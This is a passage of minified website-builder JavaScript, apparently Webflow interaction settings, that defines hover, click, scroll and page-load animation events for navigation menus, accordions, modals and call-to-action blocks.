!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f2b080c},"e-146":{id:"e-146",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-147"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb91},"e-147":{id:"e-147",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-146"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb92},"e-148":{id:"e-148",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd47},"e-149":{id:"e-149",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd49},"e-154":{id:"e-154",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cda},"e-155":{id:"e-155",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-154"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cdc},"e-160":{id:"e-160",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-161"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1845e838ccf},"e-166":{id:"e-166",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184623baba6},"e-178":{id:"e-178",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ac},"e-179":{id:"e-179",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ae},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_cover",originalId:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-196":{id:"e-196",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-89",affectedElements:{},playInReverse:!1,autoStopEventId:"e-197"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:97,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991770},"e-199":{id:"e-199",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-92",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991772},"e-202":{id:"e-202",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604b86132},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604d2b197},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"},targets:[{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1861450fb3a},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-218":{id:"e-218",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875872da11},"e-227":{id:"e-227",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-112",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-99",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877cb205fb},"e-231":{id:"e-231",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0ba},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488b},"e-235":{id:"e-235",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-238":{id:"e-238",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488a},"e-239":{id:"e-239",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-240":{id:"e-240",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-98",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877bdd5d67},"e-245":{id:"e-245",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-107",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-246":{id:"e-246",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0b9},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-113",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-100",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-114",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-257":{id:"e-257",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780825719},"e-259":{id:"e-259",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878082b318},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_cta",originalId